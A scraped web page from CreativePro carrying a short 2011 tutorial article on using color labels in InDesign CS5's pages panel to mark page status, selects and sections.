                                                    <div class="magazine-article--authors">
                                                                    <a href="https://creativepro.com/author/fritz/" class="magazine-article--author">
                                        <img src="https://creativepro.com/wp-content/uploads/2022/09/fritz_300x340-1.jpg" alt="James Fritz" />                                        <span class="author-name">James Fritz</span>
                                    </a>
                                                            </div>
                                            </div>

                    <!-- COVER IMAGE OR VIDEO -->
                    <div class="magazine-article--cover">
                        <img src="https://creativepro.com/wp-content/uploads/2020/10/Featured_Image_InDesign.png" alt="" />                        <div class="magazine-article--cover-info">
                                                    </div>
                    </div>
                </div>
            </div>
        </section>

        <!-- MAIN CONTENT SECTION -->
        <section class="magazine-article--contentpart">
            <div class="creativepro-container">
                <div class="ma-contentpart--wrap">
                    <div class="ma-contentpart--content creativepro-typo-style">
                        <p>Buried in the pages panel is a new feature in CS5 (and CS5.5) that you might have missed, color labels. Color labels let you apply a highlight to the bottom of pages in the pages panel. When you select a page and either right click or go to the pages panel menu, you will get an option to add a color label. The label doesn&#8217;t print, but instead it shows up under the pages thumbnail.</p>
<p><a href="https://creativepro.com/wp-content/uploads/2011/02/color-label-menu.png"><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-9291" src="https://creativepro.com/wp-content/uploads/2011/02/color-label-menu-300x256.png" alt="Color Labels right click menu" width="300" height="256" srcset="https://creativepro.com/wp-content/uploads/2011/02/color-label-menu-300x256.png 300w, https://creativepro.com/wp-content/uploads/2011/02/color-label-menu-100x86.png 100w, https://creativepro.com/wp-content/uploads/2011/02/color-label-menu-119x102.png 119w, https://creativepro.com/wp-content/uploads/2011/02/color-label-menu.png 470w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p>Using color labels is pretty straightforward, but they do have an interesting feature. When you are choosing a color, you have the option to use the master page color. This can be useful to visually see the pages in your layout are connected to a particular master page.</p>
<p><a href="https://creativepro.com/wp-content/uploads/2011/02/color-labels.png"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-9284" src="https://creativepro.com/wp-content/uploads/2011/02/color-labels-155x300.png" alt="Pages Panel with Color Labels applied in InDesign CS5" width="155" height="300" srcset="https://creativepro.com/wp-content/uploads/2011/02/color-labels-155x300.png 155w, https://creativepro.com/wp-content/uploads/2011/02/color-labels-52x100.png 52w, https://creativepro.com/wp-content/uploads/2011/02/color-labels-62x120.png 62w, https://creativepro.com/wp-content/uploads/2011/02/color-labels.png 254w" sizes="auto, (max-width: 155px) 100vw, 155px" /></a></p>
<p>Color labels are pretty straight forward to use, but they have a variety of uses including:</p>
<ul>
<li>Status (red has not been started, green is complete)</li>
<li>Selects (which version of an ad that you or the client like best)</li>
<li>Sections (blue is the guitar section, red is the drum section)</li>
</ul>
<p>If you have come up with a unique use for color labels, please share them in the comments.</p>
<div data-object_id="9224" class="cbxwpbkmarkwrap cbxwpbkmarkwrap_guest cbxwpbkmarkwrap_no_cat cbxwpbkmarkwrap-post "><a  data-redirect-url="https://creativepro.com/keep-your-pages-in-order-with-color-labels/"  data-display-label="1" data-show-count="0" data-bookmark-label="Bookmark"  data-bookmarked-label="Bookmarked"  data-loggedin="0" data-type="post" data-object_id="9224" class="cbxwpbkmarktrig  cbxwpbkmarktrig-button-addto ld-ext-left" title="Bookmark This" href="#"><span class="cbxwpbkmarktrig-icon"></span><span class="ld ld-ring ld-spin"></span><span class="cbxwpbkmarktrig-label" >Bookmark</span></a> <div  data-type="post" data-object_id="9224" class="cbxwpbkmarkguestwrap" id="cbxwpbkmarkguestwrap-9224"><div class="cbxwpbkmarkguest-message"><div class="cbxwpbkmarkguest-message-head"><span class="cbxwpbkmarkguest-message-head-label">Please login to bookmark</span><a class="cbxwpbkmarkguesttrig_close" role="button" title="Click to close bookmark panel/modal" href="#" ><i class="cbx-icon"><?xml version="1.0" encoding="utf-8"?>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></i><i class="sr-only">Close</i></a></div><div class="cbxwpbkmarkguest-content">
<div class="cbx-chota"><div class="container"><div class="row"><div class="col-12"><div class="cbx-guest-wrap cbxwpbookmark-guest-wrap"><div class="cbx-guest-login-wrap cbxwpbookmark-guest-login-wrap"><form name="loginform" id="loginform" action="https://creativepro.com/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Username or Email Address</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://creativepro.com/keep-your-pages-in-order-with-color-labels/" />
			</p></form></div></div></div></div></div></div></div></div></div></div>                            <div class="ma-contentpart-modified-published">
                                <p class="post-modified-date">
                                    This article was last modified on December 14, 2022                                </p>
                                <p class="post-published-date">
                                    This article was first published on June 2, 2011                                </p>
                            </div>
                        <div class="wp-block-cp2-custom-comments"
     data-post-id="9224"
     data-ajax-url="https://creativepro.com/wp-admin/admin-ajax.php"
     data-nonce="caf948abc5"
     data-max-depth="3">
    <div id="comments" class="comments-area">
    <!--<p style="font-size: 24px; font-weight: 500; color: red;">Comments are temporarily disabled for maintenance.</p>-->
    <h2 class="comments-title">
      <div class='comments-title--container'>Comments <span class='comment-count'>(17)</span></div>        <div class="sign-in-comments--container">
          <span id="sign-in-comments"
            class="open-sign-in create-account openPopupBlock"
            data-popup="popupBlock1">
            Commenting is easier and faster when you're&nbsp;<a class="cp-btn-link" style="text-transform: lowercase;" href="#">logged in!</a>
          </span>
        </div>
          </h2>


    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/keep-your-pages-in-order-with-color-labels/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://creativepro.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-comment"><div class="comment-form-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></div><textarea id="comment" name="comment" rows="1" aria-required="true" placeholder="Write a comment..."></textarea></div><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='9224' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><input type="hidden" id="ct_checkjs_61b4a64be663682e8cb037d9719ad8cd" name="ct_checkjs" value="0" /><script>setTimeout(function(){var ct_input_name = "ct_checkjs_61b4a64be663682e8cb037d9719ad8cd";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, '1414044699');}}, 1000);</script></form>	</div><!-- #respond -->
	
    <!-- Comments will be loaded via AJAX -->
    <div id="comments-container">
      <div id="comments-loading" style="text-align: center; padding: 20px;">
        <div style="font-size: 14px; color: #666;">Loading comments...</div>
      </div>
      <!-- Comments will be inserted here by JavaScript -->
    </div>
      </div><!-- .comments-area -->
</div>

                    </div><!-- .ma-contentpart--content -->

                    <div class="ma-contentpart--ads">
                        	<section class="wp-block-cp2-post-interact">
		<div class="post-interact__inner">
						<button type="button" class="post-interact__share-btn">
				<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<g clip-path="url(#clip0_2197_1409)">
						<path d="M18 16.08C17.24 16.08 16.56 16.38 16.04 16.85L8.91 12.7C8.96 12.47 9 12.24 9 12C9 11.76 8.96 11.53 8.91 11.3L15.96 7.19C16.5 7.69 17.21 8 18 8C19.66 8 21 6.66 21 5C21 3.34 19.66 2 18 2C16.34 2 15 3.34 15 5C15 5.24 15.04 5.47 15.09 5.7L8.04 9.81C7.5 9.31 6.79 9 6 9C4.34 9 3 10.34 3 12C3 13.66 4.34 15 6 15C6.79 15 7.5 14.69 8.04 14.19L15.16 18.35C15.11 18.56 15.08 18.78 15.08 19C15.08 20.61 16.39 21.92 18 21.92C19.61 21.92 20.92 20.61 20.92 19C20.92 17.39 19.61 16.08 18 16.08Z" fill="#3949F3" />
					</g>
					<defs>
						<clipPath id="clip0_2197_1409">
							<rect width="24" height="24" fill="white" />
						</clipPath>
					</defs>
				</svg>
			</button>
			<div class="share-popup" style="display: none;">
				<div class="share-popup__content"></div>
			</div>
		</div>
		<hr class="post-interact__tag-divider" />
					<div class="post-interact__tags">
														<a href="https://creativepro.com/tag/color/" class="post-interact__tag">Color</a>
																			<a href="https://creativepro.com/tag/color-label/" class="post-interact__tag">color label</a>
																			<a href="https://creativepro.com/tag/cs5/" class="post-interact__tag">CS5</a>
																			<a href="https://creativepro.com/tag/mater-pages/" class="post-interact__tag">mater pages</a>
																	</div>
			</section>
                        <a class="ma--ads" href="https://creativepro.com/event/presentation-design-conference-2026/" target="_blank">
                            <img src="https://creativepro.com/wp-content/uploads/2025/12/PDC26_160x600.png" alt="ad" />
                        </a>
                    </div><!-- .ma-contentpart--ads -->
                </div>
            </div>
        </section>

        <div class="clear"></div>
</div>
</div>
<footer id="guw-footer-main">
	<div class="footer-mega-col creativepro-container" id="guw-footer">
		<div class="footer-mega-col-wrap">
							<aside id="text-26" class="widget widget_text fmgc-columns"><h6 class="widget-title">Resources</h6>			<div class="textwidget"><div class="footer-text">
    <a href="/resources/?c=articles-tutorials">Tutorials</a>
    <a href="/resources/?c=members-only-templates">Templates & Downloadables</a>
    <a href="/resources/?c=shop">Shop</a>
    <a href="/issues/">CreativePro Magazine</a>
    <a href="/podcasts/">Podcast</a>
</div></div>
		</aside>										<aside id="text-23" class="widget widget_text fmgc-columns"><h6 class="widget-title">Events</h6>			<div class="textwidget"><div class="footer-text">
    <a href="/events">All Events</a>
    <a href="https://creativeproweek.com/" target="_blank" rel="noopener">CreativePro Week</a>
    <a href="/events?type=online">Online Events</a>
    <a href="/events/#webinar">Webinars</a>
</div></div>
		</aside>										<aside id="text-24" class="widget widget_text fmgc-columns"><h6 class="widget-title">Membership</h6>			<div class="textwidget"><div class="footer-text">
    <a href="/become-a-member">Become a Member</a>
    <a href="/member-benefits">Member Benefits</a>
    <a href="/become-a-member/#testimonials">Testimonials</a>
    <a href="/starter-kit">Free Starter Kit</a>
</div></div>
		</aside>										<aside id="text-25" class="widget widget_text fmgc-columns"><h6 class="widget-title">Community</h6>			<div class="textwidget"><div class="footer-text">
    <a href="/community">Forums & Communities</a>
    <a href="/partners">Solution Providers</a>
</div></div>
		</aside>										<aside id="custom_html-2" class="widget_text widget widget_custom_html fmgc-columns"><h6 class="widget-title">Company</h6><div class="textwidget custom-html-widget"><div class="footer-text">
    <a href="/about-us">About Us</a>
    <a href="/about-us/#our-mission">Our Mission</a>
    <a href="/the-creativepro-team">Our Team</a>
    <a href="/contact">Contact Us</a>
	<a href="/useragreement/">Terms</a>
</div></div></aside>										<aside id="custom_html-3" class="widget_text widget widget_custom_html fmgc-columns"><div class="textwidget custom-html-widget"><h6 id="follow-us" class="widget-title">Follow Us</h6>
<div class="follow-us-wrap">
<a class="footer-icon" id="footer-icon-youtube" href="https://youtube.com/creativepro" target="_blank" rel="noopener"></a>
<a class="footer-icon" id="footer-icon-facebook" href="https://www.facebook.com/CreativePro/" target="_blank" rel="noopener"></a>
<a class="footer-icon" id="footer-icon-instagram" href="https://www.instagram.com/creativepronetwork/" target="_blank" rel="noopener"></a>
<a class="footer-icon" id="footer-icon-linkedin" href="https://www.linkedin.com/company/creativepronetwork" target="_blank" rel="noopener"></a>
</div>
<div class="footer-email-logic">

<h6 id="email-signup" class="widget-title">Email Signup</h6>
<form class="email-signup-wrap">
<input type="email" class="email-signup_input" required>
<button data-popup="popupBlock1" id="footer-email-signup-1" class="email-signup_button cp-btn btn-primary btn-sm openPopupBlock" disabled>Sign up</button>
</form>

</div></div></aside>					</div>
		<div class="guw-footer-copy">
			<div id="footer-logo" class="footer-logo">
				<a class="lg" href="https://creativepro.com/">
					<img src="https://creativepro.com/wp-content/themes/cp2/images/creativePro-footer-logo.svg" alt="CreativePro Network" />
				</a>
			</div>
			<p> &copy; 2026 CreativePro Network. All rights reserved. </p>
		</div>
	</div>
	</div>
	<div id="email-signup-popup" class="popup">
		<div class="popup-content">
			<span class="close-footer">&times;</span>

			
			<button type="button" class="infusion-submit button success" id="report">Create Account</button>
			<span id="terms">By signing in, you agree to our Terms of Use and acknowledge our Privacy Notice.</span>
			<script>
				var form = document.querySelector("#inf_form_962a19d2911dd96a3923e5a5dcab064b");
				var reportButton = document.querySelector("#report");

				reportButton.addEventListener("click", function() {
					var reportVal = form.reportValidity();
					if (reportVal) {
						document.getElementById("recaptcha_962a19d2911dd96a3923e5a5dcab064b").click();
					}
				});
			</script>

			<script type="text/javascript" src="https://uv266.infusionsoft.app/app/webTracking/getTrackingCode"></script>
			<script type="text/javascript" src="https://uv266.infusionsoft.com/resources/external/recaptcha/production/recaptcha.js?b=1.70.0.681827"></script>
			<script src="https://www.google.com/recaptcha/api.js?onload=onloadInfusionRecaptchaCallback&render=explicit" async="async" defer="defer"></script>
			<script type="text/javascript" src="https://uv266.infusionsoft.com/app/timezone/timezoneInputJs?xid=962a19d2911dd96a3923e5a5dcab064b"></script>
			<script type="text/javascript" src="https://uv266.infusionsoft.com/js/jquery/jquery-3.3.1.js"></script>
			<script type="text/javascript" src="https://uv266.infusionsoft.app/app/webform/overwriteRefererJs"></script>

		</div>
		<div id="footer-logo" class="footer-logo">
			<a class="lg" href="https://creativepro.com/">
				<img src="https://creativepro.com/wp-content/themes/cp2/images/creativePro-footer-logo.svg" alt="CreativePro Network" />
			</a>
		</div>
	</div>
</footer>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/cp2\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>


<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optout cmplz-bottom cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optout" aria-describedby="cmplz-message-1-optout">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optout">Manage your privacy</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Close dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optout"><p>This site uses cookies, but not the kind you eat. We use cookies to remember log in details, provide secure log in, improve site functionality, and deliver personalized content. By continuing to browse the site, you accept cookies.</p></div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optout"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optout"><span class="screen-reader-text">Functional</span></label>
								</span>
								Always active							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optout"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optout"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optout"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optout"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optout"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optout"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Read more about these purposes</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accept</button>
		<button class="cmplz-btn cmplz-deny">Deny</button>
		<button class="cmplz-btn cmplz-view-preferences">Manage options</button>
		<button class="cmplz-btn cmplz-save-preferences">Save preferences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
<div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Manage your privacy</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Close dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">We use technologies like cookies to store and/or access device information. We do this to improve browsing experience and to show (non-) personalized ads. Consenting to these technologies will allow us to process data such as browsing behavior or unique IDs on this site. Not consenting or withdrawing consent, may adversely affect certain features and functions.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Functional</span></label>
								</span>
								Always active							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a></li>
